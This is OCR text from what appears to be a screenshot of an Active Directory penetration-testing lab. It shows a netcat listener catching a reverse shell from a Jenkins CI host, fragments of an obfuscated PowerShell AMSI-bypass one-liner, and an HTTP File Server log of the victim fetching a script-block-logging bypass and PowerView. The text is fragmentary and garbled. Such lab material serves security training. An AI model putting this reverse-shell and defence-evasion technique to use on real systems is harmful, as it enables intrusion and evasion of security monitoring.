 Recycle Bin
shared
Ubuntu
Windows
Terminal
Microsoft
Edge
Command Prompt - C:\AD\Tools\netcat-win32-1.12\nc64.exe -lvp 443
C:\Users\student422>C:\AD\Tools\netcat-win32-1.12\nc64.exe -lvp 443
listening on [any] 443 ...
172.16.3.11: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [172.16.100.22] from (UNKNOWN) [172.16.3.11] 56447: NO_DATA
Windows PowerShell running as user ciadmin on DCORP-CI
Copyright (C) 2015 Microsoft Corporation. All rights re
PS C:\Users\Administrator\.jenkins\workspace\Project0>
PS C:\Users\Administrator\.jenkins\workspace\Project0>
PS C:\Users\Administrator\.jenkins\workspace\Project0>
PS C:\Users\Administrator\.jenkins\workspace\Project0>
g)
PS C:\Users\Administrator\.jenkins\workspace\Project0>
uZ'+'x') ) ( [TYpE]( "{1}{0}"-F'F','rE' ) ) ; ( Get-var
{6}{3}{1}{4}{2}{0}{5}" -f('Uti'+'l'),'A',('Am'+'si'),((
f 'ma','.','tion')),'s',(("{1}{0}"-f 't','Sys')+'em') )
f 'ni','tF')+("{1}{0}"-f 'ile','a')) ),( "{2}{4}{0}{1}{
' ))."sE`T`VaLUE"( ${n`ULl},${t`RuE} )
PS C:\Users\Administrator\.jenkins\workspace\Project0>
HFS ~ HTTP File Server 2.3k
Build 299
Menu
Port: 80
You are in Easy mode
Open in browser
http://172.16.100.22/
Copy to clipboard
Virtual File System
Log
/
PowerView.ps1
sbloggingbypass.txt
4:45:21 AM 172.16.3.11:56511 Requested GET /sbloggingbypass.txt
4:45:21 AM 172.16.3.11:56511 Fully downloaded - 450 @ 29.3 KB/s - /sbloggingbypass.txt
IP address
File
Status
Speed
Time ...
Progress
172.16.3.11:56511
-
idle 1
-
-
Out: 0.0 KB/s
In: 0.0 KB/s